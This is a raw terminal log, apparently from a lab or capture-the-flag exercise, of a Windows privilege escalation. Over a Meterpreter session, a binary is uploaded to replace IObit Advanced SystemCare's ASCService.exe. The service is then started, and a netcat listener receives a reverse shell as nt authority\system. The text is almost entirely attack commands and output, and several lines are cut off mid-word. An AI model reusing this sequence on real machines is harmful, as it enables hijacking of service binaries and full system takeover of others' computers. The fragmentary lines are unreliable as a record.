 root@ip-10-10-30-241:~# nc -lnvp 4443
Listening on [0.0.0.0] (family 0, port 4443)
Connection from 10.10.33.145 49346 received!
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
indows\Start Menu\Programs\Startup>back
r external command,
indows\Start Menu\Programs\Startup>exit
rogram Files (x86)\IObit\Advanced SystemCare\ASCService.exe"
C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
0%): /root/ASCService.exe -> C:\Program Files (x86)\IObit\Advanced SystemCare\ASCSer
vice.exe
[*] Completed  : /root/ASCService.exe -> C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
meterpreter > shell
Process 2656 created.
Channel 4 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>sc start AdvancedSystemCareService9
sc start AdvancedSystemCareService9
SERVICE_NAME: AdvancedSystemCareService9
TYPE : 110 WIN32_OWN_PROCESS (interactive)
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 2628
FLAGS :
C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>